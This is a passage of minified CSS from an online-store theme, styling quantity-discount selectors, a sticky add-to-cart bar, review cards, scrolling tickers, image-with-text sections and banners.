.quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{--image-content-gap: 1rem;display:flex;align-items:center;column-gap:var(--image-content-gap);position:relative}.quantity-breaks--show-indicator .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants{padding-left:var(--padding-indicator);margin-left:calc(var(--padding-x) * -1)}.quantity-breaks--indicator-bottom .quantity-break__image-and-content{position:static}.quantity-breaks--show-indicator .quantity-break__image-and-content:before{content:"";display:block;width:var(--indicator-size);height:var(--indicator-size);position:absolute;left:calc(var(--padding-indicator) / 2);top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem;flex-shrink:0}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);word-break:break-word;white-space:normal;line-height:1.3;padding:.3em .75em}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__right--price-first-horizontal{flex-direction:row;align-items:center}.quantity-break__right--compare-price-first-horizontal{flex-direction:row-reverse;align-items:center}.quantity-break__right--compare-price-first-vertical{flex-direction:column-reverse}.quantity-break__price{line-height:1;font-size:var(--price-font-size)}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item__image{--image-size: 3rem;width:var(--image-size);height:var(--image-size)}.quantity-break__selector-item__image img{border-radius:.2rem}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image,.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image{order:-1}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number{order:-2}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.quantity-breaks--show-indicator .quantity-break__variants{margin-left:calc(var(--indicator-size) / -2.5)}@media screen and (max-width: 749px){.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants{margin-left:calc(var(--indicator-size) / -4)}}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{--padding-y: 1.25rem;--padding-x: 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{--padding-indicator: 3.6rem;--indicator-size: 1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2) + var(--padding-y));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:var(--vertical-items-align)}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;--indicator-size: 0rem;--padding-indicator: 0rem}.quantity-breaks--vertical .quantity-break__wrapper,.quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants{padding:0;margin:0}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image-and-content:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive{height:0;overflow:hidden;padding:0}.quantity-break__upsell{--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: .8rem;display:flex;align-items:center;gap:.5rem;padding:var(--padding) calc(var(--padding) + var(--padding-offset))}.quantity-break__upsell:last-of-type{border-radius:0 0 var(--border-radius) var(--border-radius)}.quantity-break__upsell--style-primary{--padding-offset: var(--border-width);margin:0 calc(var(--padding-offset) * -1)}.quantity-break__upsell--style-primary:last-of-type{padding-bottom:calc(var(--padding) + var(--padding-offset));margin-bottom:calc(var(--padding-offset) * -1)}.quantity-break__upsell svg{width:var(--checkbox-size);height:var(--checkbox-size);flex-shrink:0;margin-right:.4rem}.quantity-break__upsell-image{height:var(--image-size);width:var(--image-size)}.quantity-break__upsell-content{display:flex;align-items:center;gap:.75rem;flex-grow:1}.quantity-break__upsell-text,.quantity-break__upsell-badge{font-size:var(--text-size);line-height:1.3}.quantity-break__upsell-badge{padding:.3em .75em;border-radius:var(--badge-radius)}.quantity-break__upsell-text-right,.quantity-break__upsell-badge--right{margin-left:auto}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right{margin:0}variant-selects .quantity-break__label-text,variant-selects .quantity-break__price,variant-selects .quantity-break__benefit,variant-selects .quantity-break__badge{font-weight:var(--font-body-weight-bold)}variant-selects .quantity-break__price{color:rgb(var(--accent-color))}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;flex-wrap:wrap;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.horizontal-ticker__video{--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height)}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent 